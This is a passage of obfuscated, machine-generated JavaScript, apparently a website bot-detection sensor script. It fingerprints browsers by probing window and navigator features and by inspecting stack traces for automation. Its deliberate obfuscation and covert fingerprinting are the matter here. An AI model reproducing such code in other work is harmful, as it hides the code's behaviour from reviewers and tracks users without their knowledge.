8K+2E!X$B:I\v7W[","\x07.","6cu",":CH#-X~KKQ&\n","(,1","B6U9B*dB2-","$\f\n(8SQ "," JK","LBL{2%*/","(4Wxa9Q^XlXv4]7/<\x40Nyt\x3f8> 0iCR","3","7","AD8\fJyN\\H+","QY<D7","\\,X","^4Y\x3fAN,ARRC","pZv","}T\"/<*/\tWG","V\x3f^\"I1MY2","6)","%)","\x407IsFX\"","=1^Z^","4M2","^P2EB3ID#","\v\"","\r","\":*T^C","J2\x07","6XOH\x40","KKOH%\v\t&= /[Z=","R;MY","!\\)","V2[>x;\x40N8\t.","n","XY-\x009",")<F{2Z7","\x3fmF)","j.\\G3\':^T]U,\n","H+","u\r4.","+uW","O;(+^TSZP&2\'","!(EOQGO*\'1$ZT=P7","0E=X-cY\x3f-eHHB]7",")\rDY","8D\\0RD,GN$","XH\x40R&\x07\"+","6B0","31\x40bowJ5;","H97^NDZS1","\r_&_.wy+S","[\"e3\rF:C7Y\x3fNG3","]Y-\x009.\n&2\f","Fbj","JKH\"/2","5MW","-","N&\b*>[E\'","VN]","\v9*5\t\v_P!","C7","7_{7.eUQOP*\x00","0xRJKS6I\n\b14W","I^J","/\x3f7\rG[\'","78GV6","{&\n9\n12t\x40=T&B1B","\x07\\T1[7O\x40^1","OI7\v\"\x07)","._vFVh,#;*4\fFF",".8GE","(*3FG&T&D,","O+\r\x3f","\f#-","*C^50","HS\\U-",">\'8","6Q4N=XB (:\\^","T=F.\x40N\"-","Jc","+2W{2Z7","\'~pc",";\v^PV&C","68sR6Y&o\x3fXJ","5-_OFBP,\f /","\x00!GRSzY.9\n7$1FZ!V5N","79"];};var Tv=function(xb){if(xb===undefined||xb==null){return 0;}var xI=xb["replace"](/[\w\s]/gi,'');return xI["length"];};var Av=function(Am,OG){return Am&OG;};var TW=function(Jv){return +Jv;};var UI=function JF(IK,WB){'use strict';var D4=JF;switch(IK){case Wn:{var Db=WB[HZ];var EF;n6.push(lI);return EF=F5(mn,[CI()[gb(tb)].apply(null,[Bl,v3,BJ,TK]),Db]),n6.pop(),EF;}break;case DT:{return this;}break;case hU:{return this;}break;case XR:{n6.push(tH);var ZH;return ZH=AK()[hI(U2)](PO,xd),n6.pop(),ZH;}break;case UC:{var J2=WB[HZ];n6.push(vH);var bl=Xs[SE()[QS(wF)].call(null,pJ,U2,BQ)](J2);var G3=[];for(var Vb in bl)G3[SE()[QS(xF)].apply(null,[AS,xW,sW])](Vb);G3[AK()[hI(E2)].call(null,hg,bG)]();var YF;return YF=function Sb(){n6.push(H2);for(;G3[kl()[HG(xd)].call(null,sj,GH)];){var Mm=G3[SE()[QS(kb)](kb,xk,lm)]();if(CW(Mm,bl)){var d4;return Sb[VO(typeof kl()[HG(CB)],Z0([],[][[]]))?kl()[HG(XG)](LB,Ob):kl()[HG(DI)].apply(null,[OE,BB])]=Mm,Sb[SE()[QS(dl)].apply(null,[wv,Nm,Pd])]=rv(w7),n6.pop(),d4=Sb,d4;}}Sb[VO(typeof SE()[QS(jm)],'undefined')?SE()[QS(hW)](z2,sH,lm):SE()[QS(dl)](wv,rv(rv(xd)),Pd)]=rv(xd);var FB;return n6.pop(),FB=Sb,FB;},n6.pop(),YF;}break;case PC:{n6.push(VX);this[SE()[QS(dl)](wv,zl,A2)]=rv(xd);var Y2=this[VO(typeof SE()[QS(VJ)],Z0('',[][[]]))?SE()[QS(hW)].apply(null,[rb,dJ,E4]):SE()[QS(rG)].apply(null,[w7,Wb,Lm])][xd][AK()[hI(Q4)](nb,Hb)];if(VO(AK()[hI(xW)](TH,Y4),Y2[wG()[gK(XG)](Mv,zl,Bg,CH)]))throw Y2[SE()[QS(SJ)].apply(null,[zl,bB,qS])];var qK;return qK=this[zp(typeof AK()[hI(xW)],Z0('',[][[]]))?AK()[hI(Xg)](mG,zJ):AK()[hI(l2)](pB,k3)],n6.pop(),qK;}break;case Jf:{var M2=WB[HZ];n6.push(zW);var LS;return LS=M2&&DN(kl()[HG(wF)].apply(null,[Rq,jB]),typeof Xs[kl()[HG(tb)].call(null,qb,wv)])&&VO(M2[AK()[hI(v3)](BS,LE)],Xs[kl()[HG(tb)](qb,wv)])&&zp(M2,Xs[kl()[HG(tb)](qb,wv)][kl()[HG(VX)](QK,mH)])?AK()[hI(YK)].apply(null,[kF,WI]):typeof M2,n6.pop(),LS;}break;case hT:{var j4=WB[HZ];return typeof j4;}break;case Ww:{var F4=WB[HZ];var rJ=WB[wT];var LH=WB[tL];n6.push(jk);F4[rJ]=LH[kl()[HG(DI)].apply(null,[qN,BB])];n6.pop();}break;case Z8:{var EG=WB[HZ];var mK=WB[wT];var lK=WB[tL];return EG[mK]=lK;}break;case cR:{var Ul=WB[HZ];var PH=WB[wT];var nk=WB[tL];n6.push(LF);try{var cF=n6.length;var pH=rv({});var DG;return DG=F5(mn,[zp(typeof wG()[gK(ZF)],Z0(VO(typeof kl()[HG(tb)],Z0([],[][[]]))?kl()[HG(XG)].call(null,XI,tm):kl()[HG(w7)].apply(null,[vU,w4]),[][[]]))?wG()[gK(XG)](Mv,Sv,OY,CH):wG()[gK(CH)](Y4,VX,ZS,tl),kl()[HG(nv)](Gg,xW),SE()[QS(SJ)](zl,rv(rv([])),HA),Ul.call(PH,nk)]),n6.pop(),DG;}catch(tJ){n6.splice(nX(cF,w7),Infinity,LF);var DJ;return DJ=F5(mn,[VO(typeof wG()[gK(w7)],'undefined')?wG()[gK(CH)].call(null,II,dJ,Vl,m4):wG()[gK(XG)](Mv,zl,OY,CH),AK()[hI(xW)].call(null,m0,Y4),SE()[QS(SJ)](zl,kb,HA),tJ]),n6.pop(),DJ;}n6.pop();}break;case Lf:{return this;}break;case Xh:{var I2=WB[HZ];n6.push(sK);var PK;return PK=F5(mn,[zp(typeof CI()[gb(KI)],Z0([],[][[]]))?CI()[gb(tb)].call(null,OB,v3,mb,TK):CI()[gb(xF)](Fb,xG,FF,A4),I2]),n6.pop(),PK;}break;case Df:{return this;}break;case wZ:{return this;}break;case XT:{n6.push(gg);var Rk;return Rk=zp(typeof AK()[hI(jm)],'undefined')?AK()[hI(U2)].call(null,T1,xd):AK()[hI(l2)](hG,SG),n6.pop(),Rk;}break;case cr:{var lv=WB[HZ];n6.push(W2);var fW=Xs[SE()[QS(wF)](pJ,U2,DX)](lv);var Bv=[];for(var NE in fW)Bv[zp(typeof SE()[QS(Qm)],Z0('',[][[]]))?SE()[QS(xF)](AS,Sk,CK):SE()[QS(hW)].call(null,AJ,dJ,tB)](NE);Bv[VO(typeof AK()[hI(AS)],Z0([],[][[]]))?AK()[hI(l2)](r4,xv):AK()[hI(E2)].apply(null,[g4,bG])]();var NI;return NI=function L2(){n6.push(Jg);for(;Bv[kl()[HG(xd)](CJ,GH)];){var XK=Bv[SE()[QS(kb)](kb,Ql,dk)]();if(CW(XK,fW)){var rW;return L2[kl()[HG(DI)].call(null,mv,BB)]=XK,L2[zp(typeof SE()[QS(wg)],Z0('',[][[]]))?SE()[QS(dl)](wv,sH,OO):SE()[QS(hW)].apply(null,[mb,DF,bK])]=rv(w7),n6.pop(),rW=L2,rW;}}L2[SE()[QS(dl)](wv,xB,OO)]=rv(hv[Hk]);var db;return n6.pop(),db=L2,db;},n6.pop(),NI;}break;case Xf:{n6.push(LW);this[SE()[QS(dl)].call(null,wv,Ql,Yk)]=rv(xd);var J4=this[SE()[QS(rG)](w7,Kl,Qk)][xd][zp(typeof AK()[hI(Pb)],Z0('',[][[]]))?AK()[hI(Q4)].apply(null,[Nb,Hb]):AK()[hI(l2)](Rv,v4)];if(VO(VO(typeof AK()[hI(FS)],'undefined')?AK()[hI(l2)](Zg,Tm):AK()[hI(xW)](vk,Y4),J4[wG()[gK(XG)](Mv,VG,c2,CH)]))throw J4[SE()[QS(SJ)](zl,hW,Wl)];var fm;return fm=this[VO(typeof AK()[hI(Kv)],Z0('',[][[]]))?AK()[hI(l2)](MH,O2):AK()[hI(Xg)](LE,zJ)],n6.pop(),fm;}break;}};var nE=function(nI){return -nI;};var HK=function Gk(x2,QF){'use strict';var zm=Gk;switch(x2){case qx:{var zE=QF[HZ];var QJ=QF[wT];n6.push(BG);if(DN(QJ,null)||U5(QJ,zE[zp(typeof kl()[HG(w4)],Z0([],[][[]]))?kl()[HG(xd)](p1,GH):kl()[HG(XG)].call(null,Mg,FE)]))QJ=zE[zp(typeof kl()[HG(Bg)],Z0('',[][[]]))?kl()[HG(xd)].call(null,p1,GH):kl()[HG(XG)].call(null,GE,FE)];for(var l3=xd,VS=new (Xs[AK()[hI(DI)](gX,YE)])(QJ);dW(l3,QJ);l3++)VS[l3]=zE[l3];var Ek;return n6.pop(),Ek=VS,Ek;}break;case BC:{var Gm=QF[HZ];var rl=QF[wT];n6.push(MS);var TJ=DN(null,Gm)?null:pF(kl()[HG(Uk)].call(null,YI,YJ),typeof Xs[kl()[HG(tb)](jG,wv)])&&Gm[Xs[kl()[HG(tb)].call(null,jG,wv)][SE()[QS(Bl)](sm,SH,vQ)]]||Gm[zp(typeof AK()[hI(Ag)],'undefined')?AK()[hI(SS)].apply(null,[fJ,s2]):AK()[hI(l2)].call(null,B4,RF)];if(pF(null,TJ)){var Hl,P2,pk,k2,qF=[],sb=rv(xd),Ak=rv(w7);try{var wl=n6.length;var t4=rv({});if(pk=(TJ=TJ.call(Gm))[r2()[xH(Wb)](Zg,CH,YK,OF)],VO(xd,rl)){if(zp(Xs[SE()[QS(wF)](pJ,s4,OY)](TJ),TJ)){t4=rv(HZ);return;}sb=rv(hv[CH]);}else for(;rv(sb=(Hl=pk.call(TJ))[VO(typeof SE()[QS(sv)],Z0('',[][[]]))?SE()[QS(hW)](cm,rS,vg):SE()[QS(dl)](wv,YJ,vp)])&&(qF[SE()[QS(xF)](AS,xB,PS)](Hl[kl()[HG(DI)](dv,BB)]),zp(qF[zp(typeof kl()[HG(xB)],'undefined')?kl()[HG(xd)](LJ,GH):kl()[HG(XG)].call(null,Rb,Z2)],rl));sb=rv(xd));}catch(qI){Ak=rv(xd),P2=qI;}finally{n6.splice(nX(wl,w7),Infinity,MS);try{var HE=n6.length;var Cb=rv(wT);if(rv(sb)&&pF(null,TJ[kl()[HG(SS)](gk,bF)])&&(k2=TJ[kl()[HG(SS)].call(null,gk,bF)](),zp(Xs[SE()[QS(wF)](pJ,rv(xd),OY)](k2),k2))){Cb=rv(rv([]));return;}}finally{n6.splice(nX(HE,w7),Infinity,MS);if(Cb){n6.pop();}if(Ak)throw P2;}if(t4){n6.pop();}}var sF;return n6.pop(),sF=qF,sF;}n6.pop();}break;case V8:{var wJ=QF[HZ];n6.push(IJ);if(Xs[AK()[hI(DI)](Gp,YE)][kl()[HG(hB)].apply(null,[l6,Mg])](wJ)){var hk;return n6.pop(),hk=wJ,hk;}n6.pop();}break;case hL:{var UG=QF[HZ];var gv;n6.push(N2);return gv=Xs[SE()[QS(wF)].call(null,pJ,DF,Qt)][CI()[gb(zl)].apply(null,[mB,CH,Ab,FK])](UG)[VO(typeof AK()[hI(Q4)],Z0('',[][[]]))?AK()[hI(l2)].call(null,dk,B2):AK()[hI(lF)].call(null,I0,WG)](function(Dg){return UG[Dg];})[xd],n6.pop(),gv;}break;case UM:{var Um=QF[HZ];n6.push(Ug);var JH=Um[AK()[hI(lF)](W6,WG)](function(UG){return Gk.apply(this,[hL,arguments]);});var Rm;return Rm=JH[SE()[QS(bm)].call(null,OH,rv({}),gd)](zp(typeof AK()[hI(VJ)],Z0('',[][[]]))?AK()[hI(qH)].call(null,rd,xW):AK()[hI(l2)].call(null,Pg,qG)),n6.pop(),Rm;}break;case Zz:{n6.push(Ev);try{var Zk=n6.length;var Ig=rv({});var PE=Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Xs[r2()[xH(Uk)].apply(null,[PS,v3,Bl,SJ])](Xs[SE()[QS(wv)].apply(null,[Vv,rG,sj])][kl()[HG(jg)].apply(null,[NK,Cg])]),PG(Xs[r2()[xH(Uk)].call(null,PS,v3,kv,SJ)](Xs[SE()[QS(wv)].call(null,Vv,OB,sj)][F2()[US(EJ)](l2,hb,GF,J3)]),hv[CH])),PG(Xs[r2()[xH(Uk)](PS,v3,G2,SJ)](Xs[SE()[QS(wv)](Vv,OK,sj)][AK()[hI(hK)](MX,CF)]),hv[tb])),PG(Xs[r2()[xH(Uk)](PS,v3,rE,SJ)](Xs[SE()[QS(wv)].apply(null,[Vv,bK,sj])][zp(typeof SE()[QS(gm)],'undefined')?SE()[QS(lG)](LW,OH,v5):SE()[QS(hW)].call(null,JB,kB,bH)]),Hk)),PG(Xs[r2()[xH(Uk)](PS,v3,wv,SJ)](Xs[AK()[hI(tb)].call(null,JP,Qm)][AK()[hI(wm)](MJ,FS)]),CH)),PG(Xs[zp(typeof r2()[xH(Sv)],Z0(kl()[HG(w7)](L9,w4),[][[]]))?r2()[xH(Uk)].call(null,PS,v3,DF,SJ):r2()[xH(l2)].call(null,Gg,QE,CH,sI)](Xs[SE()[QS(wv)](Vv,kB,sj)][AK()[hI(vB)](H1,Dk)]),zS)),PG(Xs[zp(typeof r2()[xH(VX)],'undefined')?r2()[xH(Uk)](PS,v3,Sk,SJ):r2()[xH(l2)](hg,XJ,rE,CE)](Xs[SE()[QS(wv)].apply(null,[Vv,rv([]),sj])][VO(typeof kl()[HG(GF)],Z0('',[][[]]))?kl()[HG(XG)](wH,gF):kl()[HG(N4)].call(null,sd,Cl)]),CS)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,HJ,SJ])](Xs[SE()[QS(wv)].call(null,Vv,kk,sj)][VO(typeof SE()[QS(lF)],Z0([],[][[]]))?SE()[QS(hW)](wK,XF,D3):SE()[QS(CG)].apply(null,[XH,Vk,G7])]),v3)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,SH,SJ])](Xs[SE()[QS(wv)](Vv,xk,sj)][SE()[QS(xk)](gS,Kv,Bq)]),Wb)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,OK,SJ])](Xs[SE()[QS(wv)].apply(null,[Vv,rv(rv([])),sj])][VO(typeof K2()[rB(xW)],Z0([],[][[]]))?K2()[rB(zS)](kk,WJ,ZI,gE,T4):K2()[rB(dI)](s4,Xl,CG,vI,XG)]),jr[F2()[US(YK)].call(null,Hk,mB,vH,YH)]())),PG(Xs[r2()[xH(Uk)](PS,v3,Ov,SJ)](Xs[SE()[QS(wv)](Vv,xB,sj)][SE()[QS(HB)].call(null,WE,SS,pA)]),hW)),PG(Xs[r2()[xH(Uk)](PS,v3,hW,SJ)](Xs[SE()[QS(wv)].call(null,Vv,rv(xd),sj)][kl()[HG(PJ)](LA,v3)]),xF)),PG(Xs[r2()[xH(Uk)](PS,v3,wv,SJ)](Xs[VO(typeof SE()[QS(Ng)],Z0('',[][[]]))?SE()[QS(hW)](IH,rv(w7),FF):SE()[QS(wv)](Vv,nF,sj)][kl()[HG(fG)](HO,KG)]),tb)),PG(Xs[r2()[xH(Uk)](PS,v3,dJ,SJ)](Xs[zp(typeof SE()[QS(NJ)],'undefined')?SE()[QS(wv)](Vv,rv(rv(xd)),sj):SE()[QS(hW)](cm,Ql,WE)][AK()[hI(zJ)].apply(null,[A5,SJ])]),Uk)),PG(Xs[zp(typeof r2()[xH(Wb)],'undefined')?r2()[xH(Uk)](PS,v3,Om,SJ):r2()[xH(l2)](XJ,kB,xd,ql)](Xs[SE()[QS(wv)](Vv,kB,sj)][zp(typeof SE()[QS(xB)],Z0([],[][[]]))?SE()[QS(vB)].call(null,Xl,rv(rv(xd)),VP):SE()[QS(hW)](kS,zH,nb)]),DI)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,DF,SJ])](Xs[SE()[QS(wv)].call(null,Vv,ZF,sj)][SE()[QS(GF)].call(null,Hv,rv(rv({})),pO)]),l2)),PG(Xs[VO(typeof r2()[xH(CS)],Z0(VO(typeof kl()[HG(Wb)],Z0('',[][[]]))?kl()[HG(XG)].call(null,dK,nW):kl()[HG(w7)](L9,w4),[][[]]))?r2()[xH(l2)](wE,nm,Wb,OF):r2()[xH(Uk)].call(null,PS,v3,XF,SJ)](Xs[SE()[QS(wv)].call(null,Vv,SS,sj)][zp(typeof K2()[rB(Q2)],Z0([],[][[]]))?K2()[rB(SH)].apply(null,[hW,HJ,RS,Kg,dJ]):K2()[rB(zS)](rv([]),Wb,S2,lb,IJ)]),hv[xW])),PG(Xs[r2()[xH(Uk)](PS,v3,VG,SJ)](Xs[VO(typeof SE()[QS(Wb)],Z0('',[][[]]))?SE()[QS(hW)](CG,rv(xd),jE):SE()[QS(wv)].call(null,Vv,rE,sj)][SE()[QS(X2)].call(null,EE,bm,Zp)]),wF)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,SS,SJ])](Xs[SE()[QS(wv)](Vv,EJ,sj)][VO(typeof AK()[hI(Mv)],'undefined')?AK()[hI(l2)](sK,IF):AK()[hI(HB)](Sq,RE)]),Fk)),PG(Xs[VO(typeof r2()[xH(KI)],'undefined')?r2()[xH(l2)](Jm,Bb,Sl,Em):r2()[xH(Uk)](PS,v3,E2,SJ)](Xs[SE()[QS(wv)].call(null,Vv,DI,sj)][kl()[HG(Xg)].apply(null,[MQ,lH])]),Kv)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,Nm,SJ])](Xs[SE()[QS(wv)].call(null,Vv,ZF,sj)][kl()[HG(Mg)].apply(null,[Z3,Kv])]),mB)),PG(Xs[VO(typeof r2()[xH(SJ)],Z0(kl()[HG(w7)](L9,w4),[][[]]))?r2()[xH(l2)].apply(null,[cl,Hk,bK,wW]):r2()[xH(Uk)](PS,v3,sv,SJ)](Xs[SE()[QS(wv)](Vv,OK,sj)][AK()[hI(GF)].call(null,j1,kk)]),WJ)),PG(Xs[r2()[xH(Uk)](PS,v3,Wb,SJ)](Xs[SE()[QS(wv)].call(null,Vv,kv,sj)][AK()[hI(X2)](xP,Tl)]),hv[Bl])),PG(Xs[VO(typeof r2()[xH(SJ)],Z0([],[][[]]))?r2()[xH(l2)](Dk,bK,Tg,BB):r2()[xH(Uk)](PS,v3,zH,SJ)](Xs[kl()[HG(mB)](B1,c2)][SE()[QS(tb)](LE,nv,g0)]),Lk)),PG(Xs[r2()[xH(Uk)].apply(null,[PS,v3,jm,SJ])](Xs[AK()[hI(tb)].call(null,JP,Qm)][zp(typeof K2()[rB(nF)],Z0(kl()[HG(w7)].call(null,L9,w4),[][[]]))?K2()[rB(kB)].call(null,Sl,DF,xE,gJ,zS):K2()[rB(zS)].apply(null,[rE,Q2,Vl,wS,qE])]),Gl));var HI;return n6.pop(),HI=PE,HI;}catch(Yv){n6.splice(nX(Zk,w7),Infinity,Ev);var W3;return n6.pop(),W3=xd,W3;}n6.pop();}break;case Fz:{n6.push(IH);var qW=Xs[kl()[HG(zS)].call(null,Tt,XF)][kl()[HG(lb)](sG,zS)]?w7:hv[Hk];var vm=Xs[zp(typeof kl()[HG(W2)],'undefined')?kl()[HG(zS)](Tt,XF):kl()[HG(XG)](hE,Nb)][AK()[hI(sm)](Al,XH)]?w7:hv[Hk];var QG=Xs[kl()[HG(zS)].call(null,Tt,XF)][kl()[HG(TG)](GQ,H3)]?w7:xd;var q4=Xs[kl()[HG(zS)](Tt,XF)][SE()[QS(kK)](TB,OB,X7)]?w7:xd;var EI=Xs[kl()[HG(zS)](Tt,XF)][AK()[hI(L4)](cg,kb)]?w7:xd;var tv=Xs[kl()[HG(zS)](Tt,XF)][wG()[gK(bG)](Vk,zH,cb,wF)]?w7:xd;var Bk=Xs[kl()[HG(zS)](Tt,XF)][kl()[HG(tB)](XN,HF)]?w7:xd;var Vm=Xs[kl()[HG(zS)].apply(null,[Tt,XF])][kl()[HG(c4)](ZJ,fg)]?w7:xd;var kg=Xs[zp(typeof kl()[HG(S4)],Z0([],[][[]]))?kl()[HG(zS)](Tt,XF):kl()[HG(XG)](IF,xB)][zp(typeof kl()[HG(xW)],'undefined')?kl()[HG(pJ)](EQ,NG):kl()[HG(XG)](hS,cE)]?w7:xd;var tk=Xs[SE()[QS(C4)].apply(null,[Kl,rv(rv(xd)),dY])][zp(typeof kl()[HG(g2)],'undefined')?kl()[HG(VX)].call(null,NN,mH):kl()[HG(XG)].call(null,rg,NB)].bind?w7:xd;var VK=Xs[VO(typeof kl()[HG(Ng)],Z0('',[][[]]))?kl()[HG(XG)](Yb,Tl):kl()[HG(zS)](Tt,XF)][zp(typeof SE()[QS(tS)],Z0([],[][[]]))?SE()[QS(Lb)](XG,Kv,jX):SE()[QS(hW)].apply(null,[hE,YK,VH])]?w7:xd;var OW=Xs[kl()[HG(zS)](Tt,XF)][zp(typeof AK()[hI(nm)],Z0('',[][[]]))?AK()[hI(Mg)](jj,XW):AK()[hI(l2)].call(null,vK,lS)]?w7:xd;var MG;var cS;try{var Jk=n6.length;var Kb=rv(rv(HZ));MG=Xs[zp(typeof kl()[HG(YE)],Z0([],[][[]]))?kl()[HG(zS)].call(null,Tt,XF):kl()[HG(XG)](SB,jH)][SE()[QS(N4)].call(null,s4,rv(rv(w7)),xQ)]?w7:xd;}catch(wB){n6.splice(nX(Jk,w7),Infinity,IH);MG=xd;}try{var lk=n6.length;var I4=rv([]);cS=Xs[kl()[HG(zS)].apply(null,[Tt,XF])][SE()[QS(PJ)](JS,gm,J8)]?w7:xd;}catch(rH){n6.splice(nX(lk,w7),Infinity,IH);cS=xd;}var KJ;return n6.pop(),KJ=Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(Z0(qW,PG(vm,w7)),PG(QG,VX)),PG(q4,Hk)),PG(EI,hv[VX])),PG(tv,zS)),PG(Bk,CS)),PG(Vm,v3)),PG(MG,Wb)),PG(cS,XG)),PG(kg,hW)),PG(tk,xF)),PG(VK,tb)),PG(OW,Uk)),KJ;}break;case pz:{var JI=QF[HZ];n6.push(U2);var zv=kl()[HG(w7)](DS,w4);var KE=SE()[QS(Tl)](xE,kb,X2);var RI=xd;var n2=JI[AK()[hI(TG)].apply(null,[j2,rS])]();while(dW(RI,n2[kl()[HG(xd)](SF,GH)])){if(pN(KE[zp(typeof CI()[gb(hb)],'undefined')?CI()[gb(dJ)](nv,v3,Sg,RW):CI()[gb(xF)].apply(null,[sH,l4,xB,Pv])](n2[AK()[hI(CS)].call(null,OJ,R2)](RI)),xd)||pN(KE[CI()[gb(dJ)](SJ,v3,Sg,RW)](n2[AK()[hI(CS)](OJ,R2)](Z0(RI,jr[SE()[QS(GB)](gm,rE,tK)]()))),xd)){zv+=hv[CH];}else{zv+=hv[Hk];}RI=Z0(RI,VX);}var qg;return n6.pop(),qg=zv,qg;}break;case RM:{var bS;var sJ;n6.push(vG);var S3;for(bS=xd;dW(bS,QF[kl()[HG(xd)](cP,GH)]);bS+=w7){S3=QF[bS];}sJ=S3[AK()[hI(WE)](xm,UK)]();if(Xs[kl()[HG(zS)](WO,XF)].bmak[CI()[gb(Ov)].call(null,xk,Uk,cl,s2)][sJ]){Xs[kl()[HG(zS)].call(null,WO,XF)].bmak[CI()[gb(Ov)](SH,Uk,cl,s2)][sJ].apply(Xs[kl()[HG(zS)].call(null,WO,XF)].bmak[CI()[gb(Ov)](zg,Uk,cl,s2)],S3);}n6.pop();}break;case mn:{var k4=zI;n6.push(El);var HS=kl()[HG(w7)].call(null,sl,w4);for(var pS=jr[zp(typeof SE()[QS(H3)],Z0('',[][[]]))?SE()[QS(E2)].call(null,nl,YK,DQ):SE()[QS(hW)].apply(null,[IG,HJ,kb])]();dW(pS,k4);pS++){HS+=AK()[hI(G2)](QO,zS);k4++;}n6.pop();}break;case P:{n6.push(TB);Xs[SE()[QS(tS)].call(null,xd,xk,n4)](function(){return Gk.apply(this,[mn,arguments]);},rF);n6.pop();}break;}};var rv=function(Ml){return !Ml;};var GJ=function(dH){var kG=dH%4;if(kG===2)kG=3;var Xm=42+kG;var Gb;if(Xm===42){Gb=function KB(Eb,SI){return Eb*SI;};}else if(Xm===43){Gb=function R4(Wv,jb){return Wv+jb;};}else{Gb=function M4(bv,ll){return bv-ll;};}return Gb;};var Tk=function(){return Y0.apply(this,[Zz,arguments]);};var U5=function(cv,Ik){return cv>Ik;};var Gv=function(SK){return ~SK;};var sE=function(){return mA.apply(this,[HZ,arguments]);};var pN=function(pE,tG){return pE>=tG;};var tL,HZ,vz,Bw,wn,Xh,Zz,YL,wT,RM,cR;var Ck=function(V4){if(V4===undefined||V4==null){return 0;}var bg=V4["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return bg["length"];};var Hm=function(){return Y0.apply(this,[P,arguments]);};var DN=function(tF,fK){return tF==fK;};var VI=function(){return Y0.apply(this,[BC,arguments]);};var U4=function(){n6=(jr.sjs_se_global_subkey?jr.sjs_se_global_subkey.push(Xk):jr.sjs_se_global_subkey=[Xk])&&jr.sjs_se_global_subkey;};var Qv=function(){return Xs["Math"]["floor"](Xs["Math"]["random"]()*100000+10000);};var vb=function(IS){if(IS===undefined||IS==null){return 0;}var Sm=IS["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return Sm["length"];};var G4=function(vv){var jS=0;for(var QB=0;QB<vv["length"];QB++){jS=jS+vv["charCodeAt"](QB);}return jS;};function Tn(){jr=Object['\x63\x72\x65\x61\x74\x65']({});if(typeof window!==[]+[][[]]){Xs=window;}else if(typeof global!=='undefined'){Xs=global;}else{Xs=this;}}var p2=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var c3=function(pv){return void pv;};var zp=function(Dl,GI){return Dl!==GI;};var Fl=function bJ(dE,jl){'use strict';var RG=bJ;switch(dE){case UR:{n6.push(kI);if(rv(Xs[kl()[HG(zS)](PU,XF)][AK()[hI(Pb)](vJ,f2)])){var hJ=VO(typeof Xs[kl()[HG(zS)](PU,XF)][F2()[US(dI)](wF,SS,IB,bI)],VO(typeof kl()[HG(zg)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[ZW,Sl]):kl()[HG(Uk)](B3,YJ))?AK()[hI(zS)](D8,nS):SE()[QS(XW)](Rb,rv([]),BN);var AB;return n6.pop(),AB=hJ,AB;}var Uv;return Uv=AK()[hI(bB)](MB,Vv),n6.pop(),Uv;}break;case BC:{n6.push(LG);var AI=VO(typeof SE()[QS(XH)],Z0([],[][[]]))?SE()[QS(hW)](YG,H3,FK):SE()[QS(Gl)].call(null,RJ,zS,v5);var wb=rv(wT);try{var Il=n6.length;var hH=rv([]);var KS=xd;try{var DK=Xs[SE()[QS(C4)](Kl,s4,BK)][kl()[HG(VX)].call(null,NS,mH)][CI()[gb(DI)](OH,Wb,b3,MS)];Xs[SE()[QS(wF)].call(null,pJ,bG,Xj)][CI()[gb(VX)](sv,CS,AF,dK)](DK)[CI()[gb(DI)](gm,Wb,b3,MS)]();}catch(UW){n6.splice(nX(Il,w7),Infinity,LG);if(UW[kl()[HG(CF)](dY,Uk)]&&VO(typeof UW[kl()[HG(CF)](dY,Uk)],VO(typeof AK()[hI(EE)],Z0([],[][[]]))?AK()[hI(l2)].apply(null,[ZG,v3]):AK()[hI(Fk)](LI,vH))){UW[kl()[HG(CF)](dY,Uk)][SE()[QS(kk)].apply(null,[FJ,Uk,b4])](kl()[HG(FJ)].call(null,zF,wg))[SE()[QS(s4)].apply(null,[AH,HJ,tI])](function(EB){n6.push(mE);if(EB[AK()[hI(nl)](hA,DH)](SE()[QS(NH)].apply(null,[vS,gm,P4]))){wb=rv(rv({}));}if(EB[AK()[hI(nl)](hA,DH)](AK()[hI(Ag)].apply(null,[F3,Q2]))){KS++;}n6.pop();});}}AI=VO(KS,CH)||wb?AK()[hI(zS)](T3,nS):AK()[hI(Hk)](xX,q2);}catch(nH){n6.splice(nX(Il,w7),Infinity,LG);AI=SE()[QS(zg)](bG,OB,tY);}var jv;return n6.pop(),jv=AI,jv;}break;case GR:{n6.push(nS);var kH=VO(typeof AK()[hI(Ql)],Z0('',[][[]]))?AK()[hI(l2)].call(null,hm,tW):AK()[hI(bB)](xl,Vv);try{var jI=n6.length;var O4=rv(rv(HZ));kH=zp(typeof Xs[CI()[gb(kB)].call(null,bG,xF,FH,Ok)],kl()[HG(Uk)].apply(null,[zb,YJ]))?AK()[hI(zS)](X0,nS):AK()[hI(Hk)].apply(null,[nK,q2]);}catch(fE){n6.splice(nX(jI,w7),Infinity,nS);kH=SE()[QS(zg)].call(null,bG,rv(w7),rA);}var qk;return n6.pop(),qk=kH,qk;}break;case UM:{n6.push(Wk);var JG=AK()[hI(bB)](KA,Vv);try{var XB=n6.length;var pG=rv([]);JG=Xs[SE()[QS(Hv)](lS,jm,b1)][kl()[HG(VX)](zQ,mH)][CI()[gb(Hk)].apply(null,[v3,DI,BJ,BI])](r2()[xH(OB)](BJ,l2,s2,nW))?AK()[hI(zS)](LQ,nS):AK()[hI(Hk)](zq,q2);}catch(Iv){n6.splice(nX(XB,w7),Infinity,Wk);JG=SE()[QS(zg)].call(null,bG,YJ,lA);}var km;return n6.pop(),km=JG,km;}break;case Bw:{n6.push(xF);var UB=AK()[hI(bB)](Fm,Vv);try{var wk=n6.length;var D2=rv(rv(HZ));UB=zp(typeof Xs[SE()[QS(jF)].call(null,Zv,rv([]),vl)],kl()[HG(Uk)](G2,YJ))?AK()[hI(zS)](sG,nS):AK()[hI(Hk)](ck,q2);}catch(bE){n6.splice(nX(wk,w7),Infinity,xF);UB=SE()[QS(zg)](bG,rv([]),PS);}var Ll;return n6.pop(),Ll=UB,Ll;}break;case UC:{n6.push(zg);var 